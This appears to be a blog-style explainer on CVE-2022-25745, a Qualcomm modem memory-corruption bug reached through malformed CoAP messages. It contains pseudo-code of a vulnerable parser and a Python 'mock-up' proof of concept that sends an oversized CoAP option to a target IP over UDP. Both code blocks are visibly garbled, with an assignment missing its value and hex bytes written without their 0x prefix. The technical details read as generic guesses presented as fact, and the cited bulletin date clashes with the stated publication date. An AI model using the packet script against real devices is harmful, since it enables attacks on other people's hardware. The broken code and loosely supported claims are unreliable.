CVE-2022-25745 is a serious vulnerability that was discovered in some Qualcomm modem chips. This vulnerability allows attackers to trigger *memory corruption* by sending specially-crafted CoAP (Constrained Application Protocol) messages to the modem, thanks to a lack of proper input validation in the code handling these messages. In this exclusive post, we'll explore what this bug is, how it works, and its impact, while providing practical code snippets and links to further resources.
What is CVE-2022-25745?
CVE-2022-25745 is a memory corruption bug found in several Qualcomm modems. The bug is triggered when the modem receives a malformed CoAP message and does not check the input length properly, which can let malicious data overflow and overwrite memory. This flaw is especially dangerous in the context of mobile devices, where the modem has access to sensitive data and privileges.
Official Advisory:
- Qualcomm Security Bulletin
- NVD Entry (NIST)
Background: What is CoAP?
CoAP, the *Constrained Application Protocol*, is a lightweight protocol designed for simple devices like those in the Internet of Things (IoT). It is *packet-based* and handles requests like GET, POST, PUT, and DELETE, similar to HTTP but for smaller, resource-limited gadgets.
Some modems (especially in IoT or advanced telecoms) embed CoAP servers for diagnostics, configuration, or messaging.
Where is the error?
The modem firmware contains a component that parses incoming CoAP messages. When it receives a packet, it should check if the packet is well-formed and sized properly. With CVE-2022-25745, it doesn’t check the size or structure of incoming CoAP options or payload.
Here’s a *simplified* pseudo-code illustrating the vulnerable section
// Simplified example
void handle_coap_message(uint8_t* data, size_t length) {
uint8_t option_len;
uint8_t offset = ;
// Vulnerable: Assumes enough bytes are left
option_len = data[offset + 1]; // No checks!
offset += 2;
// Vulnerable: Copies option_len bytes blindly
memcpy(option_buffer, &data[offset], option_len);
// ... rest of message parsing
}
If an attacker sends a packet where option_len is larger than the remaining data, or too large for option_buffer, this code will copy memory from an invalid region or overflow, corrupting memory.
Trigger:
- The modem, upon parsing, overruns buffers, potentially overwriting function pointers or sensitive variables.
Exploit Proof-of-Concept (POC) - Mock-up Example
Below is a Python script mock-up (for educational purposes only) demonstrating how to craft a malformed CoAP message:
import socket
# Set up target (replace with actual IP and port)
target_ip = "192.168.1.100"
target_port = 5683 # typical CoAP UDP port
# CoAP header: version(2), type(2), token length(4), code(8), message ID(16)
header = bytes([x40, x01, x00, x01]) # Confirmable GET
# Malformed option: delta=12, length=250 (overly large)
option_header = bytes([xC, xFA]) # Arbitrary
option_data = b"A" * 250 # Too big
# Form the malicious packet
malicious_packet = header + option_header + option_data
# Send
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
sock.sendto(malicious_packet, (target_ip, target_port))
sock.close()
> ⚠️ Note: Never test on devices you don’t own and have permission to test!
Typically requires access to the device network or vulnerabilities exposing the CoAP port.
- Severity: High (Qualcomm scored it 8.8/10 on CVSS).
Firmware Update: Qualcomm has released patches. Device vendors should push these to users.
- Hardening: Block network access to the modem diagnostic ports. Don’t expose CoAP to the open network.
References
- CVE-2022-25745 at NIST NVD
- Qualcomm Security Bulletin June 2022
- About CoAP
- Qualcomm Product Security
Conclusion
CVE-2022-25745 highlights how even simple mistakes like improper input validation in modem firmware can have major security impacts. As more devices become connected, including crucial mobile networks and IoT, such bugs become critical entry points for attackers. Developers must pay extra attention to input handling, especially on devices with deep access to system functionality.
Timeline
Published on: 04/13/2023 07:15:00 UTC
Last modified on: 04/24/2023 16:20:00 UTC
